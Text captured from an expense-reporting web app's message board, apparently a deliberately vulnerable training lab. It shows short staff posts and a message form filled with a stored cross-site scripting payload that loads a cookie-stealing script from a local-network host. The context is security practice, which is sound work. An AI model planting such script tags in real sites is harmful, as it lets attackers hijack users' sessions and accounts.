 Financial approver
2018-02-11 14:01:45
Ninette Thomas (Brest)
Collaborator
2018-02-11 13:44:43
How do I know if my expense report is reimbursed?
Maximilien Nguyen (Brest)
Manager
2018-02-11 11:23:12
Less time wasted than send excel file in a mail!
Paul Baudouin (Paris)
Financial approver
2018-02-11 10:52:08
MyExpense application allow collaborators and managers to report their expenses in order to be reimburesed as quick as possible.
Post a new message
Your message :
<script src="http://10.0.2.15/stealCookie.js"></script>
Post your message